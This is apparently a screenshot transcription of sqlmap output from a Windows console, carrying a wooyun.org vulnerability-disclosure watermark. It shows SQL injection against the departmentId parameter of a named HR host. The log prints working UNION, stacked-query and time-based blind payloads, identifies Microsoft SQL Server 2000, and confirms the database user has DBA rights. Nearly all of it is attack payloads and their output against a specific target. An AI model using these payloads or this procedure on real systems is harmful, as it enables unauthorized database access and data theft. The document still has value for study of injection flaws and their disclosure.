 管理员: C:\Windows\system32\cmd.exe
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:20:59
[12:20:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:21:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: departmentId (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: departmentId=123' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(113)+CH
AR(79)+CHAR(112)+CHAR(119)+CHAR(103)+CHAR(67)+CHAR(83)+CHAR(99)+CHAR(86)+CHAR(73)+CHAR(120)+CHAR(113
)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113),NULL,NULL-- &isActive=1&isAgain=&onlyView=true&popedomId=&
version=&view=true&vTitle=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: departmentId=123'; WAITFOR DELAY '0:0:5'--&isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: departmentId=123' WAITFOR DELAY '0:0:5'--&isActive=1&isAgain=&onlyView=true&popedomId=&
version=&view=true&vTitle=
---
[12:21:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[12:21:02] [INFO] testing if current user is DBA
[12:21:04] [WARNING] reflective value(s) found and filtering out
[12:21:04] [WARNING] frames detected containing attacked parameter values. Please be sure to test th
ose separately in case that attack on this page fails
current user is DBA:    True
[12:21:04] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\hr.dsdx.com
'
[*] shutting down at 12:21:04
www.wooyun.org